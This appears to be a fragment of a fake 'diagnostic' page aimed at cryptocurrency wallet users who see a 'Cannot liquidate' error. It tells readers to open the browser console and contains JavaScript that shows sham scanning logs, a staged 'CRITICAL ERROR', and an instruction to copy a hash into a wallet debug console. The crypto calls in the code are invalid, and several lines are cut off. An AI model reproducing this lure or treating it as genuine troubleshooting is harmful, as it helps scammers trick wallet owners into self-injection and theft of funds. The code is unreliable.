
DIAGNOSTIC_CORE_V5.0
Identification of
Cannot liquidate
sequence r
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: ywkkgf5z4eo

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Cannot liquidate (Hash: 0x76
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(14)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf8917a1f inside Cannot liquidate");

  console.error("CRITICAL ERROR: Manual patch required for Cannot liquidate");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);